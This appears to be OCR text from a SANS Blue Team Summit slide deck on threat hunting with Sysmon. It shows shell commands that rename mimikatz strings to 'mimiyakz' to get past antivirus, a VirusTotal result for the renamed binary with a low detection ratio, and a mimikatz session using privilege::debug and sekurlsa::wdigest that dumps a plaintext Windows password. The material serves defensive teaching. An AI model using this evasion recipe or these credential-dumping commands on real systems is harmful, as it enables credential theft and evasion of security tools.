 Threat Hunting via Sysmon - SANS Blue Team Summit
Announcing Mimiyakz: The Sed Persistent Threat (SPT) Strikes Again!
Terminal
View Terminal Tabs Help
mkdir work
cd work
unzip ../mimikatz-master.zip
mv mimikatz-master/mimikatz mimikatz-master/mimiyakz
mv mimikatz-master mimiyakz-master
find . -type f -exec rename 's/mimikatz/mimiyakz/' '{}' \;
tar cf - mimiyakz-master/ | sed "s/mimikatz/mimiyakz/g" > mimiyakz-master.tar
Antivirus scan for c2bebe
https://www.virustotal.com/en/file/c
Community Statistics Documentation FA
File name: mimiyakz.exe
Detection ratio: 5 / 57
Analysis date: 2015-03-17 14:03:06 UTC ( 0 minutes ag
Analysis File detail Additional information
Antivirus Result
mimiyakz 2.0 alpha x64 (oe.eo)
.#####. mimiyakz 2.0 alpha (x64) release "Kiwi en C" (Mar 17 2015 10:02:08)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimiyakz (oe.eo)
'#####' with 15 modules * * */
mimiyakz # privilege::debug
Privilege '20' OK
mimiyakz # sekurlsa::wdigest
Authentication Id : 0 ; 562205 (00000000:0008941d)
Session : Interactive from 1
User Name : Eric Conrad
Domain : WIN-RJDICNE931L
Logon Server : WIN-RJDICNE931L
Logon Time : 3/25/2015 4:55:34 PM
SID : S-1-5-21-1009378377-156103236-2360869670-1000
wdigest :
* Username : Eric Conrad
* Domain : WIN-RJDICNE931L
* Password : This passphrase is uncrackable!!